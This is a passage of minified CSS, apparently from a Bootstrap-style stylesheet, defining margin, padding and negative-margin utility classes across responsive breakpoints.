!important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:2rem !important}.mt-5,.my-5{margin-top:2rem !important}.mr-5,.mx-5{margin-right:2rem !important}.mb-5,.my-5{margin-bottom:2rem !important}.ml-5,.mx-5{margin-left:2rem !important}.m-6{margin:3rem !important}.mt-6,.my-6{margin-top:3rem !important}.mr-6,.mx-6{margin-right:3rem !important}.mb-6,.my-6{margin-bottom:3rem !important}.ml-6,.mx-6{margin-left:3rem !important}.m-7{margin:5rem !important}.mt-7,.my-7{margin-top:5rem !important}.mr-7,.mx-7{margin-right:5rem !important}.mb-7,.my-7{margin-bottom:5rem !important}.ml-7,.mx-7{margin-left:5rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:2rem !important}.pt-5,.py-5{padding-top:2rem !important}.pr-5,.px-5{padding-right:2rem !important}.pb-5,.py-5{padding-bottom:2rem !important}.pl-5,.px-5{padding-left:2rem !important}.p-6{padding:3rem !important}.pt-6,.py-6{padding-top:3rem !important}.pr-6,.px-6{padding-right:3rem !important}.pb-6,.py-6{padding-bottom:3rem !important}.pl-6,.px-6{padding-left:3rem !important}.p-7{padding:5rem !important}.pt-7,.py-7{padding-top:5rem !important}.pr-7,.px-7{padding-right:5rem !important}.pb-7,.py-7{padding-bottom:5rem !important}.pl-7,.px-7{padding-left:5rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-2rem !important}.mt-n5,.my-n5{margin-top:-2rem !important}.mr-n5,.mx-n5{margin-right:-2rem !important}.mb-n5,.my-n5{margin-bottom:-2rem !important}.ml-n5,.mx-n5{margin-left:-2rem !important}.m-n6{margin:-3rem !important}.mt-n6,.my-n6{margin-top:-3rem !important}.mr-n6,.mx-n6{margin-right:-3rem !important}.mb-n6,.my-n6{margin-bottom:-3rem !important}.ml-n6,.mx-n6{margin-left:-3rem !important}.m-n7{margin:-5rem !important}.mt-n7,.my-n7{margin-top:-5rem !important}.mr-n7,.mx-n7{margin-right:-5rem !important}.mb-n7,.my-n7{margin-bottom:-5rem !important}.ml-n7,.mx-n7{margin-left:-5rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:2rem !important}.mt-sm-5,.my-sm-5{margin-top:2rem !important}.mr-sm-5,.mx-sm-5{margin-right:2rem !important}.mb-sm-5,.my-sm-5{margin-bottom:2rem !important}.ml-sm-5,.mx-sm-5{margin-left:2rem !important}.m-sm-6{margin:3rem !important}.mt-sm-6,.my-sm-6{margin-top:3rem !important}.mr-sm-6,.mx-sm-6{margin-right:3rem !important}.mb-sm-6,.my-sm-6{margin-bottom:3rem !important}.ml-sm-6,.mx-sm-6{margin-left:3rem !important}.m-sm-7{margin:5rem !important}.mt-sm-7,.my-sm-7{margin-top:5rem !important}.mr-sm-7,.mx-sm-7{margin-right:5rem !important}.mb-sm-7,.my-sm-7{margin-bottom:5rem !important}.ml-sm-7,.mx-sm-7{margin-left:5rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:2rem !important}.pt-sm-5,.py-sm-5{padding-top:2rem !important}.pr-sm-5,.px-sm-5{padding-right:2rem !important}.pb-sm-5,.py-sm-5{padding-bottom:2rem !important}.pl-sm-5,.px-sm-5{padding-left:2rem !important}.p-sm-6{padding:3rem !important}.pt-sm-6,.py-sm-6{padding-top:3rem !important}.pr-sm-6,.px-sm-6{padding-right:3rem !important}.pb-sm-6,.py-sm-6{padding-bottom:3rem !important}.pl-sm-6,.px-sm-6{padding-left:3rem !important}.p-sm-7{padding:5rem !important}.pt-sm-7,.py-sm-7{padding-top:5rem !important}.pr-sm-7,.px-sm-7{padding-right:5rem !important}.pb-sm-7,.py-sm-7{padding-bottom:5rem !important}.pl-sm-7,.px-sm-7{padding-left:5rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-2rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-2rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-2rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-2rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-2rem !important}.m-sm-n6{margin:-3rem !important}.mt-sm-n6,.my-sm-n6{margin-top:-3rem !important}.mr-sm-n6,.mx-sm-n6{margin-right:-3rem !important}.mb-sm-n6,.my-sm-n6{margin-bottom:-3rem !important}.ml-sm-n6,.mx-sm-n6{margin-left:-3rem !important}.m-sm-n7{margin:-5rem !important}.mt-sm-n7,.my-sm-n7{margin-top:-5rem !important}.mr-sm-n7,.mx-sm-n7{margin-right:-5rem !important}.mb-sm-n7,.my-sm-n7{margin-bottom:-5rem !important}.ml-sm-n7,.mx-sm-n7{margin-left:-5rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:2rem !important}.mt-md-5,.my-md-5{margin-top:2rem !important}.mr-md-5,.mx-md-5{margin-right:2rem !important}.mb-md-5,.my-md-5{margin-bottom:2rem !important}.ml-md-5,.mx-md-5{margin-left:2rem !important}.m-md-6{margin:3rem !important}.mt-md-6,.my-md-6{margin-top:3rem !important}.mr-md-6,.mx-md-6{margin-right:3rem !important}.mb-md-6,.my-md-6{margin-bottom:3rem !important}.ml-md-6,.mx-md-6{margin-left:3rem !important}.m-md-7{margin:5rem !important}.mt-md-7,.my-md-7{margin-top:5rem !important}.mr-md-7,.mx-md-7{margin-right:5rem !important}.mb-md-7,.my-md-7{margin-bottom:5rem !important}.ml-md-7,.mx-md-7{margin-left:5rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:2rem !important}.pt-md-5,.py-md-5{padding-top:2rem !important}.pr-md-5,.px-md-5{padding-right:2rem !important}.pb-md-5,.py-md-5{padding-bottom:2rem !important}.pl-md-5,.px-md-5{padding-left:2rem !important}.p-md-6{padding:3rem !important}.pt-md-6,.py-md-6{padding-top:3rem !important}.pr-md-6,.px-md-6{padding-right:3rem !important}.pb-md-6,.py-md-6{padding-bottom:3rem !important}.pl-md-6,.px-md-6{padding-left:3rem !important}.p-md-7{padding:5rem !important}.pt-md-7,.py-md-7{padding-top:5rem !important}.pr-md-7,.px-md-7{padding-right:5rem !important}.pb-md-7,.py-md-7{padding-bottom:5rem !important}.pl-md-7,.px-md-7{padding-left:5rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-2rem !important}.mt-md-n5,.my-md-n5{margin-top:-2rem !important}.mr-md-n5,.mx-md-n5{margin-right:-2rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-2rem !important}.ml-md-n5,.mx-md-n5{margin-left:-2rem !important}.m-md-n6{margin:-3rem !important}.mt-md-n6,.my-md-n6{margin-top:-3rem !important}.mr-md-n6,.mx-md-n6{margin-right:-3rem !important}.mb-md-n6,.my-md-n6{margin-bottom:-3rem !important}.ml-md-n6,.mx-md-n6{margin-left:-3rem !important}.m-md-n7{margin:-5rem !important}.mt-md-n7,.my-md-n7{margin-top:-5rem !important}.mr-md-n7,.mx-md-n7{margin-right:-5rem !important}.mb-md-n7,.my-md-n7{margin-bottom:-5rem !important}.ml-md-n7,.mx-md-n7{margin-left:-5rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:2rem !important}.mt-lg-5,.my-lg-5{margin-top:2rem !important}.mr-lg-5,.mx-lg-5{margin-right:2rem !important}.mb-lg-5,.my-lg-5{margin-bottom:2rem !important}.ml-lg-5,.mx-lg-5{margin-left:2rem !important}.m-lg-6{margin:3rem !important}.mt-lg-6,.my-lg-6{margin-top:3rem !important}.mr-lg-6,.mx-lg-6{margin-right:3rem !important}.mb-lg-6,.my-lg-6{margin-bottom:3rem !important}.ml-lg-6,.mx-lg-6{margin-left:3rem !important}.m-lg-7{margin:5rem !important}.mt-lg-7,.my-lg-7{margin-top:5rem !important}.mr-lg-7,.mx-lg-7{margin-right:5rem !important}.mb-lg-7,.my-lg-7{margin-bottom:5rem !important}.ml-lg-7,.mx-lg-7{margin-left:5rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:2rem !important}.pt-lg-5,.py-lg-5{padding-top:2rem !important}.pr-lg-5,.px-lg-5{padding-right:2rem !important}.pb-lg-5,.py-lg-5{padding-bottom:2rem !important}.pl-lg-5,.px-lg-5{padding-left:2rem !important}.p-lg-6{padding:3rem !important}.pt-lg-6,.py-lg-6{padding-top:3rem !important}.pr-lg-6,.px-lg-6{padding-right:3rem !important}.pb-lg-6,.py-lg-6{padding-bottom:3rem !important}.pl-lg-6,.px-lg-6{padding-left:3rem !important}.p-lg-7{padding:5rem !important}.pt-lg-7,.py-lg-7{padding-top:5rem !important}.pr-lg-7,.px-lg-7{padding-right:5rem !important}.pb-lg-7,.py-lg-7{padding-bottom:5rem !important}.pl-lg-7,.px-lg-7{padding-left:5rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-2rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-2rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-2rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-2rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-2rem !important}.m-lg-n6{margin:-3rem !important}.mt-lg-n6,.my-lg-n6{margin-top:-3rem !important}.mr-lg-n6,.mx-lg-n6{margin-right:-3rem !important}.mb-lg-n6,.my-lg-n6{margin-bottom:-3rem !important}.ml-lg-n6,.mx-lg-n6{margin-left:-3rem !important}.m-lg-n7{margin:-5rem !important}.mt-lg-n7,.my-lg-n7{margin-top:-5rem !important}.mr-lg-n7,.mx-lg-n7{margin-right:-5rem !important}.mb-lg-n7,.my-lg-n7{margin-bottom:-5rem !important}.ml-lg-n7,.mx-lg-n7{margin-left:-5rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:2rem !important}.mt-xl-5,.my-xl-5{margin-top:2rem !important}.mr-xl-5,.mx-xl-5{margin-right:2rem !important}.mb-xl-5,.my-xl-5{margin-bottom:2rem !important}.ml-xl-5,.mx-xl-5{margin-left:2rem !important}.m-xl-6{margin:3rem !important}.mt-xl-6,.my-xl-6{margin-top:3rem !important}.mr-xl-6,.mx-xl-6{margin-right:3rem !important}.mb-xl-6,.my-xl-6{margin-bottom:3rem !important}.ml-xl-6,.mx-xl-6{margin-left:3rem !important}.m-xl-7{margin:5rem !important}.mt-xl-7,.my-xl-7{margin-top:5rem !important}.mr-xl-7,.mx-xl-7{margin-right:5rem !important}.mb-xl-7,.my-xl-7{margin-bottom:5rem !important}.ml-xl-7,.mx-xl-7{margin-left:5rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:2rem !important}.pt-xl-5,.py-xl-5{padding-top:2rem !important}.pr-xl-5,.px-xl-5{padding-right:2rem !important}.pb-xl-5,.py-xl-5{padding-bottom:2rem !important}.pl-xl-5,.px-xl-5{padding-left:2rem !important}.p-xl-6{padding:3rem !important}.pt-xl-6,.py-xl-6{padding-top:3rem !important}.pr-xl-6,.px-xl-6{padding-right:3rem !important}.pb-xl-6,.py-xl-6{padding-bottom:3rem !important}.pl-xl-6,.px-xl-6{padding-left:3rem !important}.p-xl-7{padding:5rem !important}.pt-xl-7,.py-xl-7{padding-top:5rem !important}.pr-xl-7,.px-xl-7{padding-right:5rem !important}.pb-xl-7,.py-xl-7{padding-bottom:5rem !important}.pl-xl-7,.px-xl-7{padding-left:5rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-2rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-2rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-2rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-2rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-2rem !important}.m-xl-n6{margin:-3rem !important}.mt-xl-n6,.my-xl-n6{margin-top:-3rem 